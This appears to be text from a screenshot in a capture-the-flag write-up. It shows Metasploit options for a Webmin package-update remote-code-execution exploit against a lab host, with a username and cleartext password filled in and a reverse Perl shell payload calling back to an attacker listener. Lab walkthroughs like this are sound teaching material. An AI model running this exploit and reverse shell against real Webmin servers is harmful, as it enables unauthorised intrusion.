 msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:p
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port